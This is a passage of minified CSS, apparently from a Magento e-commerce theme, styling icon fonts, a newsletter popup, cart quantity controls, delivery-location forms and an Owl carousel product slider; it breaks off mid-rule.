.actions-secondary>.action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product-item-actions .actions-secondary>.action:hover{color:#f2703e;text-decoration:none}.abs-cart-block>.title,.abs-discount-block .block>.title{cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after{position:absolute;right:20px;top:0}.abs-toggling-title>span,.abs-cart-block>.title>span,.abs-discount-block .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:30px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block{margin:0}.abs-discount-block .block>.title:after{color:#858585}.abs-discount-block .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after{content:'\e621'}.abs-discount-block .block.active .content{display:block}.abs-account-blocks .block-title{margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #c6c6c6}.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span{font-size:2.2rem;font-weight:400}.abs-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total-expanded:after{content:'\e621'}.abs-dropdown-items-new .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .table-caption{display:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td{border-bottom:1px solid #ddd}.abs-field-date input{margin-right:10px;width:calc(100% - (23px + 10px))}.abs-sidebar-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:400;font-style:normal}@media only screen and (max-width:959px){.menu-container{width:100%}.menu-mobile{display:block}.menu-dropdown-icon:before{display:block}.menu .column_mega_menu1{width:100%}.menu .column_mega_menu2{width:100%}.menu .column_mega_menu3{width:100%}.menu .column_mega_menu4{width:100%}.menu>ul{display:none}.menu>ul>li{width:100%;float:none;display:block}.menu>ul>li a{padding:1.5em;width:100%;display:block}.menu>ul>li>ul{position:relative}.menu>ul>li>ul.normal-sub{width:100%}.menu>ul>li>ul>li{float:none;width:100%;margin-top:20px}.menu>ul>li>ul>li:first-child{margin:0}.menu>ul>li>ul>li>ul{position:relative}.menu>ul>li>ul>li>ul>li{float:none}.menu .show-on-mobile{display:block}.topstatic,.bottomstatic{display:none}.leftstatic{display:none}.rightstatic{display:none}}@media all and (min-width:767px){#dm{display:none}#om{display:block}}@media all and (max-width:767px){#dm{display:block}#om{display:none}}.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.faonni-socialprovider{margin-bottom:30px}.faonni-socialprovider .block-title{font-size:1.8rem;font-weight:500;margin-bottom:15px}.faonni-socialprovider a.provider{display:inline-block;padding:10px 25px;background:#e5e5e5;text-align:center;min-width:139px;margin:0 10px 0 0;color:#fff}.faonni-socialprovider a.provider:hover{text-decoration:none;opacity:.8}.faonni-socialprovider a.provider-facebook{background:#3e599a}.faonni-socialprovider a.provider-google{background:#b8382e}.faonni-socialprovider a.provider-linkedin{background:#007bb6}.provider-title a{float:right;line-height:29px;display:block}#my-profiles-table td{border-top:none}.provider-section{margin-bottom:25px}.provider-section .col-firstname,.provider-section .col-lastname{width:15%}.provider-section .col-created{text-align:right;width:20%}.provider-section .col-actions{width:10%;text-align:right;padding-right:0}.provider-section .action.delete:before{font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;text-align:center;width:18px;height:18px}.provider-section .action.delete:hover:before{color:#000}.provider-section .message.info>:first-child:before{display:none}.provider-section .message.info{padding-left:0;background:#fff;color:#333}.customer-account-socialprofile .table-wrapper{border-bottom:none}.block-authentication .faonni-socialprovider a.provider{padding:10px 5px;min-width:101px}.block-authentication .faonni-socialprovider a.provider:last-of-type{margin-right:0}#mageplaza-betterpopup-block{position:relative}.mp-better-popup-click-trigger{position:fixed;bottom:0;z-index:999}.click-trigger{background-color:#31b0d5;color:#fff;padding:10px 25px;border-top-right-radius:5px;border-top-left-radius:5px;border-color:#46b8da}.click-trigger:hover{background-color:#31b0d5;color:#fff;border:1px solid #31b0d5}div#bio_ep_close{position:absolute;right:8px;top:0;z-index:99;color:#fff;font-size:20px;font-weight:700;cursor:pointer}#bio_ep{text-align:center;box-shadow:none !important}.child-label{display:block;font-size:25px;margin:20px}#bio_ep_content{position:relative;width:100%;display:table-cell;vertical-align:middle}.better-popup-input-email{width:70% !important;height:35px !important}input.better-popup-input-email::placeholder{opacity:.5}.better-popup-btn-submit{width:70%;margin:10px 0 0;-webkit-appearance:none;-moz-appearance:none;height:35px}.mageplaza-betterpopup-content{width:100%;height:100%;display:table}.success-title{font-size:22px}.mp-popup-coupon-code{width:70%;margin:0 auto}#mp-coupon-code{text-align:center;max-width:100%;border:1px dashed #c1bebe;background:0 0;font-size:25px;color:#fff;margin-top:15px;height:50px}button.btn-copy.primary{width:100%;margin:5px 0 15px;color:#fff;background-color:#006bb4;border:none;height:35px}button.btn-copy.primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#status{color:#e02b27;visibility:visible;font-size:13px !important}span.success-lable{border:none !important;font-size:16px !important}#mp-powered{margin:10px}span.lable-powered{color:#fff;font-size:11px;background-color:rgba(0,0,0,.3);padding:10px;border-radius:20px}canvas{position:fixed;z-index:10002;opacity:.5;display:none;top:0;left:0}.popup-loader{display:none;position:absolute;width:100%;padding-top:15px}img.loader{width:3%}.tmp3-img-content{float:left}.tmp3-text-content{background-color:#fff;font-family:sans-serif;float:left;width:calc(100% - 460px);height:321px}.tmp3-title{color:#0083d0;font-size:50px;margin-top:30px}.tmp3-sub-title{color:#000;font-size:14px;font-weight:700;margin-top:-12px}.tmp3-text{color:#000;font-size:14px;width:80%;margin:0 auto;line-height:1.714;margin-top:30px}.tmp3-form{position:relative;margin-top:30px}.tmp3-input{border:none !important;border-radius:17.5px !important;background-color:#e5e5e5 !important;height:35px !important;font-family:sans-serif !important}.tmp3_field_newsletter{width:75%;margin:0 auto}.tmp3-button{position:absolute;top:0;right:40px;border-radius:17.5px;height:35px}::-webkit-input-placeholder{color:#a2a2a2 !important;font-size:12px !important;font-style:italic;padding-left:5px}.tm1-popup-loader{margin-top:10px}.tm1-loader{width:7%}.tmp3-lable-powered{font-size:10px;color:#fff;position:absolute;bottom:15px;left:20px}#mp-popup-template4{width:105%;height:105%;background-repeat:no-repeat}.tmp4-text-content{width:50%;background-color:#fff;font-family:sans-serif;float:left;margin:25px 0 0 35px}.tmp4-img-content{position:absolute;top:40px;right:10px}.tmp4-title{font-size:50px;color:#0083d0;line-height:1.066;text-align:left}.tmp4-sub-title{font-size:14px;color:#222;font-weight:700;text-transform:uppercase;line-height:1.8;text-align:left}.tmp4-text{font-size:14px;color:#222;line-height:1.714;text-align:left;width:75%;margin-top:20px}.tmp4-form{width:75%;margin-left:9px;text-align:left}.tmp4-input{background-color:#e5e5e5 !important;margin-top:30px;border:none !important;height:35px !important;font-family:sans-serif !important}.tmp4-input::-webkit-input-placeholder{font-size:14px !important;font-style:italic;padding-left:15px;color:#a2a2a2 !important;line-height:1.714;text-align:left}.tmp4-button{background-color:#ff5a15 !important;width:130px;height:20px;border-radius:10px;border:none !important;font-size:10px !important;font-weight:700 !important;padding:0 !important;margin:15px 0 0 25px}.tmp4-lable-powered{font-size:10px;position:absolute;bottom:20px;right:93px;color:#979797}.tmp5-img-content{position:absolute;z-index:20;bottom:0;left:35px}.tmp5-img-cap{position:absolute;z-index:10;bottom:0;left:0}.tmp5-text-content{font-family:sans-serif;position:absolute;z-index:40;top:-55px;left:65px;width:65%}.tmp5-title{font-size:40px;color:#0083d0;line-height:1.2;text-align:center}.tmp5-sub-title{font-size:12px;color:#222;font-weight:700;text-align:center}.tmp5-text{font-size:14px;color:#222;line-height:1.286;text-align:center;margin-top:15px}.tmp5-form{width:100%;position:absolute;z-index:30;left:0;bottom:0}.tmp5-img-email{position:absolute;z-index:20;bottom:0;left:0;pointer-events:none}.tmp5_field_newsletter{position:absolute;z-index:10;top:-158px;left:80px}.tmp5-input{background-color:#e5e5e5 !important;width:200px !important;height:35px !important;border:none !important;font-family:sans-serif !important;padding-left:30px !important}.tmp5-input::-webkit-input-placeholder{font-size:14px !important;font-style:italic;color:#a2a2a2 !important;line-height:1.714;text-align:center;padding-right:25px}.tmp5-button{position:absolute;z-index:30;background-color:#ff5a15 !important;width:130px;height:20px;border-radius:10px;border:none !important;font-size:10px !important;font-weight:700 !important;padding:0 !important;margin-top:10px;top:-125px;left:115px}.tmp5-msg-error{margin-top:30px;position:absolute;z-index:60;width:100%}.tmp5_field_newsletter #mp-newsletter-error{position:absolute}.tmp5-form .popup-loader{position:absolute;width:100%;padding-top:15px;top:-100px;left:0;z-index:100}.tmp5-form .popup-loader .loader{width:6%}.tmp5-lable-powered{font-size:10px;position:absolute;z-index:100;bottom:10px;right:35%;color:#fff}#mp-popup-template6{font-family:sans-serif}.tmp6-left-title{width:350px;background-color:#1253ae;height:250px;float:left}.tmp6-left-title ul{list-style-type:none;margin-top:25%;padding-inline-start:0px !important;display:inline-block;width:auto}.tmp6-left-title ul li{margin-bottom:-5px}.tmp6-left-title ul li:nth-child(1){font-size:36px;color:#fff;font-weight:700;text-align:left}.tmp6-left-title ul li:nth-child(2){font-size:36px;color:#fff;text-align:left}.tmp6-left-title ul li:nth-child(3){font-size:36px;color:#51f5ff;text-align:left}.tmp6-text-content{background-color:#fff;width:450px;height:250px;float:left}.tmp6-text{padding-top:35px;width:85%;margin:0 auto;font-size:20px;color:#222;line-height:1.4;text-align:center}.tmp6-form{width:85%;margin:0 auto;padding-top:20px;position:relative}.tmp6-input{background:#e5e5e5 !important;height:42px !important}.tmp6-input::-webkit-input-placeholder{font-size:14px !important;font-style:italic;color:#a2a2a2 !important;line-height:1.714;text-align:center}.tmp6-button{background-color:#ff5a15 !important;width:130px;height:20px;border-radius:10px;border:none !important;font-size:10px !important;font-weight:700 !important;padding:0 !important;margin-top:20px}.tmp6-lable-powered{position:absolute;left:38px;bottom:37px;font-size:10px;color:#fffefe}.tmp6_field_newsletter #mp-newsletter-error{position:absolute;top:57px;display:block;width:100%}.tmp6-text-content .popup-loader{position:absolute;width:100%;padding-top:15px;bottom:18px}.box-tocart div.control{position:relative;width:92px !important}.box-tocart div.control .minus:hover button,.box-tocart div.control .plus:hover button{background:#dfdfdf;color:#252531}.box-tocart div.control .minus button,.box-tocart div.control .plus button{position:absolute;top:0;border-radius:4px 0 0 4px;border:1px solid #dfdfdf;background:#fff;height:40px;line-height:40px;padding:0;width:28px;text-align:center;cursor:pointer;box-shadow:none}.box-tocart div.control .minus button{left:0}.box-tocart div.control .plus button{right:0;border-radius:0 4px 4px 0}.box-tocart div.control .input-text.qty{border-radius:0 !important;height:20px !important;height:40px !important;width:40px !important;text-align:center !important;margin-left:26px !important;display:inline-block !important;z-index:5 !important;padding:0 3px !important;border:1px solid #dfdfdf !important}.details-qty.qty .item-qty.cart-item-qty{margin-right:0}.details-qty.qty .decreasing-qty{vertical-align:top;margin-right:-5px;padding:7px 10px;box-shadow:none}.details-qty.qty .increasing-qty{vertical-align:top;margin-left:-5px;padding:7px 8px;box-shadow:none}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#e02b27;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#222;content:'\e622';font-family:'luma-icons';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#222}.opening-hour-wrapper table thead tr td:active:after{color:#222}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.extend_1,.owl-carousel.products .owl-controls .owl-nav .owl-prev,.owl-carousel.products .owl-controls .owl-nav .owl-next,.owl-carousel.products .owl-controls .owl-dot{cursor:pointer;cursor:hand;user-select:none}.products.products-grid,.custom-slider{position:relative;padding:0 0 20px}.owl-carousel.products{display:none;width:100%;position:relative;z-index:0}.owl-carousel.products .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel.products .owl-animated-in{z-index:0}.owl-carousel.products .owl-animated-out{z-index:1}.owl-carousel.products .fadeOut{animation-name:fadeOut}.owl-carousel.products .owl-stage{position:relative}.owl-carousel.products .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel.products .owl-stage-outer{position:relative;overflow:hidden;padding:20px 0}:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev{width:40px !important;top:0 !important;left:0 !important;background:none transparent !important}:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover{background:none transparent !important}:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next{width:40px !important;top:0 !important;right:0 !important;background:none transparent !important}:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover{background:none transparent !important}.owl-carousel.products.owl-loaded{display:block}.owl-carousel.products.owl-loading{opacity:0;display:block}.owl-carousel.products.owl-hidden{opacity:0}.owl-carousel.products .owl-item{position:relative;min-height:1px;float:left;user-select:none}.owl-carousel.products .owl-item img{display:block;width:100%;transform-style:preserve-3d}.owl-carousel.products .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel.products .owl-item .product-item{width:100% !important;margin:10px}.owl-carousel.products .owl-grab{cursor:move;cursor:grab}.owl-carousel.products.owl-rtl{direction:rtl}.owl-carousel.products.owl-rtl .owl-item{float:right}.owl-carousel.products .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel.products .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Solwin/freego/en_US/Mageplaza_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:scale .1s ease}.owl-carousel.products .owl-video-play-icon:hover{transition:scale(1.3,1.3)}.owl-carousel.products .owl-video-playing .owl-video-tn{display:none}.owl-carousel.products .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel.products .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel.products .owl-video-frame{position:relative;z-index:1}.owl-carousel.products .owl-refresh .owl-item{display:none}.owl-carousel.products.owl-text-select-on .owl-item{user-select:auto}.owl-carousel.products .banner-item .content_slider{position:absolute;top:25%;left:50px;width:calc(100% - 120px);z-index:1;color:#fff}.owl-carousel.products .banner-item .content_slider .banner-title{width:100%;color:#fff;font-size:32px;text-transform:uppercase;text-align:center;display:inline-block;clear:both}.owl-carousel.products .banner-item .content_slider .banner-description{width:100%;clear:both;display:inline-block;text-align:center;padding:15px 0}.owl-carousel.products .banner-item .content_slider .buttons{width:100%;clear:both;display:inline-block;text-align:center}.owl-carousel.products .banner-item .content_slider .buttons a.action.primary{margin:10px}.owl-carousel.products .banner-item .content_slider .buttons .custom_content{margin:10px 0 0;text-align:center}.owl-carousel.products .product-item-details{float:left;width:100%}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-theme.owl-carousel .owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme.owl-carousel .owl-controls .owl-dot span{width:10px;height:10px;margin:5px 7px;border:1px solid #d6d6d6;background:#fff;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme.owl-carousel .owl-controls .owl-dot:hover span{background:#000}.owl-theme.owl-carousel .owl-controls .owl-dot.active span{background:#000;border:1px solid #000}.owl-theme.owl-carousel .product .price-container .price{padding-right:3px}.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:calc(-@size/2) 0 0;padding:0;background:rgba(255,255,255,.5);display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:absolute;top:50%;width:40px;height:40px;text-indent:100%;overflow:hidden}[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]{background:0 0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:15px}[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:-55px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{position:absolute;top:8px;left:6px;z-index:1;width:26px;height:25px;content:"";background-color:#000;text-indent:0;border-top:none;transform:none;-webkit-mask-image:url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);mask-image:url(../WeltPixel_OwlCarouselSlider/images/arrow.svg)}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after{border-top:none}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:15px}[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:-55px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before{position:absolute;top:8px;left:7px;z-index:1;width:26px;height:25px;content:"";background-color:#000;border-top:none;transform:rotate(180deg);-webkit-mask-image:url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);mask-image:url(../WeltPixel_OwlCarouselSlider/images/arrow.svg)}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{border-top:none}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#000;color:#fff;text-decoration:none}[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:0 0;color:#000}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{background-color:#fff}[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{border-color:#000}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots{position:absolute;width:100%;bottom:20px}[class*=owl-carousel-products-] .owl-theme .owl-dots{position:relative;bottom:-20px}.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after{background:#000}.no-js .owl-carousel{display:block}#pre-div-ajax{position:relative;top:80px}#pre-div{background-color:#fff;bottom:0;height:100%;width:100%;left:0;position:absolute;right:0;top:0;z-index:10000}#pre-div .cssload-loader{position:relative;left:calc(50% - 31px);top:calc(50% - 31px);width:62px;height:62px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:780px}#pre-div .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}#pre-div .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid #000}#pre-div .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid #000}#pre-div .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid #000}#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary{display:inline-block !important}#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare{position:absolute !important;right:0 !important}#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist{position:absolute !important;left:0 !important}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select{font-size:18px}.catalog-product-view .column.main .block-content.content .block-actions .action.select{margin-left:10px}.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related{width:80px;margin:0 auto;float:none;position:static}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:5px}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e608" !important}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{overflow:visible !important;right:30px !important}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:42px}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important;left:45px}.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento{right:-55px !important}.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before{background:0 0 !important;color:#fff !important}.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{color:#000 !important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:5px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e608" !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{overflow:visible 